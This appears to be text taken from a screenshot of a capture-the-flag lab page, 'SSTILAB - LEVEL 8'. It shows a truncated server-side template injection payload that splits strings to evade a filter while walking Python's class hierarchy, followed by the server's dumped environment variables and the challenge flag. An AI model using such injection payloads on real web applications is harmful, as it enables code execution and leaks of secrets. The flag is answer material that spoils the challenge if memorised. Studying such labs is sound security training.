 WELCOME TO SSTILAB - LEVEL 8
{{""["__cla"+"ss__"]["__ba"+"se__"]["__subcla"+"sses__"
SUBMIT
Hello HOSTNAME=051409c90c944a66
PYTHON_PIP_VERSION=21.2.4
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.9.6
PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-4da121ab3b20}